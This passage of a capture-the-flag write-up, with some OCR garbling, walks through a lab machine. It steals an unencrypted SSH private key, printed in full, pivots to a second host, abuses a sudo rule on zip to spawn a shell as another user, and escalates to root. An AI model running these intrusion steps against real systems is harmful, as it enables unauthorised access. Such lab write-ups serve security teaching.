

And this account has more goodies:

\$ cd .ssh cd .ssh  $$ls -al$  $ls -al$ total 20 drwxr-xr-x 2 wileec wileec 4096 Apr 25 15:32. drwxr-xr-x 4 wileec wileec 4096 Apr 25 17:15 .. -rw------- 1 wileec wileec 1675 Apr 25 15:19 id\_rsa -rw-r--r-- 1 wileec wileec 393 Apr 25 15:19 id\_rsa.pub -rw-r--r-- 1 wileec wileec 222 Apr 25 15:32 known\_hosts \$ cat id rsa  $cat$  id  $rsa$ -----BEGIN RSA PRIVATE KEY-----MIIEowIBAAKCAQEA6B9KTND62594VCGAg3BomgwVM0LCQn1z6NkT8ltk06ECT5sK R4LHg8jUJByAnwMIGsXg289w3FA2WjpAcIVzcVLa8lRPxVaJ85HwvG/pRU9JgMOb 4JAvDZYKqxWCz4ES2Y8Uz0dN+u4eYiCZ9kB0b0GKAKy/3ywkx2gVS6PNHYQqD0i8 QomfbzcL62x+N0zhJz5GoHY6kBYXsw4TiOgGfs8WMnc4Md/zAPxW//cA2sOYavsl egyTm4As5uMUR3l3XWhI6/nj2OII/sgACK1umTJkRL44PwY7KaOCs6SFOg/k4CNZ L6K3sYldT7ldFulFVD7RBdNNmomFpv/2KQOK0wIDAQABAoIBAFjyTI1c8xOfawOK Bu3W8C4/fQw0g63o1raeIDeZb+xsYS9R8MFwSrWkCi6AQYUtKzjfJIf2WIADuKAg fDrh2FfPcRi02BB9VcVg4gfDNncZp8fQrPWDKpShLxtZ1dNf2XJGkgn04AHMpxXg +j5Teop7ab9Scv+4sas7phVjAiFRnar+CTB0pZALZe6aVK3uQubUnnbyb/LnmsRm 8ft414Rib65EPT3u6G05Rx4sdvKpLnZdUcaV+XHs6ux2Xqs9cFMnygJI7huuEnEA KuzzaIjBBfcE6m7q3xHvxjRdN2bVZjfAXlDM6y8+ODuGNZ0GX7uW/qZdocBa8gNf wOz4JqkCgYEA/y/uVyryUPelZ/azWZZQ6Ksy9kym4m9c9j8RSqQmZda1u+6SSxnW PlOytC10QTiEVghESNzXRHubwlEcSEhOjWGGgPWqyGegsconlHxa0VxWjCsoST4l r602+AT1VJVcIWrtb6ckZv7yL4ieRdw35rVKWPHVYmP36T6JV1JVTp8CgYEA6NyN kA31ntlruCPRA63uX6gD9gDiJJV38aIgySeEpcrE3/jEDkX6+4IPAI/FWfqLqVlO urr/V5YokHOdHNFyYLoUOqnVtsVstFDt0Ck0K5LmZdDAVfGAZ/ZQd1pv/XWMEV5U VyWPGtIyoZ0p3D6txgyAa0K6ZzuJTJYdN3mb+00CgYBG7uLYdgafPQdMS8X0zBS3 aAclcY8d+AimJke/MLu/qRwhHiKqH4dvEcLl1IYhGP2oEGoyurhXv+g+7l7nNLop EIfbxu3vAOcpJGE2JA72jS09jy2GlnDRUVurO22aUl4mp9tSIuq6enmFfvtHvfwH 9DKzYJ2I2PLrccepbyhpTwKBgAzAj0wVR580Xu7Nn10pQcWhSN4+/CNuwAv0iicZ 7+y4ZwGw+00jN3RwkevA89jSnLVge6xEM1mTkpMekbsTSUU8y4D07jI9K4/QYsWk jAPa3p0yymWqfRK0bYGrxThHKK2G0e2X0/dvDXDGT5WNJS0UYC//jn+6xfEYw27X TRB9AoGBAKxkpFAuWIHlFpJoN30sfgTsHhwJOpCa6sQPGB4Vv5qvH6S9Vg4eQP9y St6++yBeCyKA3BazxQ+/4EhNpyoizK0Q0y2fQvwrMDAr3tfEobIrNhkd+xzMSLvq 37NEkC07BVxpd0Tjnn7677MshqBoJqvp0TV6t4qGceAmzNIJy/6W ----END RSA PRIVATE KEY----- $\mathsf{S}$ 



An unencrypted ssh key!

Remember the other IP address? We could try to connect to that one, using the SSH key

```
We are really on roll now, we get access to the other system using the SSH key:
$ ssh 192.168.100.1ssh 192.168.100.1
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Apr 25 10:35:03 2020 from 192.168.100.100
$
```
One of the first things you should always try is to see if you can run commands through sudo without a password: ivita nese a vejeselj

```
$ sudo -1sudo -l
Matching Defaults entries for wileec on Securus:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User wileec may run the following commands on Securus:
    (jsmith) NOPASSWD: /usr/bin/zip
$
```
Apparently, we may use the zip command, as user jsmith. This is interesting… what can we do with zip?

If you look at gtfobins (<https://gtfobins.github.io/>) we can see how we may leverage zip:

### **Sudo**

It runs in privileged context and may be used to access the file system, escalate or maintain access with elevated privileges if enabled on sudo.

```
TF=\$(mktemp -u)sudo zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF
```
### $( ) |_{-} /_{-} |$  $\setminus$  /  $\setminus$   $\setminus$   $\setminus$   $\setminus$   $\setminus$   $\setminus$   $\setminus$   $\setminus$   $\setminus$   $\setminus$ n li  $\Box$  $\frac{1}{2}$  (  $\blacksquare$  $\rightarrow$  1  $\mathsf{I}\setminus$  $\overline{1}$  $\blacksquare$ a pro  $\blacksquare$ Ш

This might work, it spawns a shell under the new user, and lo and behold: it works:

```
$ TF = $ (mktemp -u)TF=$(mktemp -u)
$ sudo -u jsmith /usr/bin/zip $TF /etc/hosts -T -TT 'sh #'
sudo -u jsmith /usr/bin/zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 32%)
$ id
id
uid=1003(jsmith) gid=1003(jsmith) groups=1003(jsmith)
```
And we're mr or mrs Smith (and admit, who does not want to be a Mr. or Mrs. Smith once in their life?), as an extra reward, there is

another flag there: | \$ ls -al<br>| ts -al<br>| trux --- 2 jsmith jsmith 4096 Apr 25 12:39 .<br>| drwxrwx--- 2 jsmith jsmith 4096 Apr 25 10:42 ..<br>| -rw-r--r-- 1 jsmith jsmith 220 Nov 5 2016 .bash\_logout<br>| -rw-r--r-- 1 jsmith jsmith 3515 Nov 5 2016 .ba

 $\begin{array}{|l|} \hbox{\scriptsize s cat flag2.txt} \\\hbox{\scriptsize cat flag2.txt} \\\hbox{\scriptsize \end{array}$ . . . .<br><u>{</u>{Welcome\_Home\_Wile\_E\_Coyote!}

So, the final step is to escalate to root. Again, we check our sudo rights:

```
$ sudo -l
sudo -lMatching Defaults entries for jsmith on Securus:
    env_reset, mail_badpas:
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jsmith may run the following commands on Securus:<br>(ALL : ALL) NOPASSWD: ALL
```
Nice!

This gives us root access via sudo -s and we have found the root flag:

```
# pwd && whoami && hostname && cat flag3.txt
pwd && whoami && hostname && cat flag3.txt
/root
root
Securus
THM{Great_work!_You_pwned_Erit_Securus_1!}
#
```
And this completes the machine.

We hope you enjoy pwning it as much as we enjoyed building it

@4nqr34z and @theart42